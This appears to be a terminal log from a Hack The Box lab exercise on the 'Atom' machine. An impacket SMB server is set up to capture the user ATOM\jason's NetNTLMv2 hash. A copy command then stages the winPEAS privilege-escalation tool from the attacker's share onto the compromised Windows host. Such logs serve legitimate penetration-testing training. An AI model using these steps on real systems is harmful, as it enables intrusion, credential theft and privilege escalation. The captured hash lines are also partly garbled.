 /home/winsad/Desktop/HTB/Machines/Atom/content 55s ❯ impacket-smbserver share $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.237,61161)
[*] AUTHENTICATE_MESSAGE (ATOM\jason,ATOM)
[*] User ATOM\jason authenticated successfully
[*] jason::ATOM:aaaaaaaaaaaaaaaa:6e10e378bf5f6d2ae21dcbe9fe89a97a:01010000000000000005baee9074d701cd5367323
0004b0052007600420065004a004c00520002001000790078007​5004c0077006c004f004b000400100079007​80075004c0077006c00
0000000000000000000000002000002ab84f5a166deb350ce31f83d0e7f8ec3b266cb61a7b3e6a8979ea80bc3d975b0a001000000000
02e00310030002e00310035002e003100320035000000000000000000
[*] Connecting Share(1:share)
copy \\10.10.15.125\share\winPEASx64.exe C:\Users\jason\AppData\Local\Temp\winpeas.exe
copy \\10.10.15.125\share\winPEASx64.exe C:\Users\jason\AppData\Local\Temp\winpeas.exe
1 file(s) copied.
C:\WINDOWS\system32>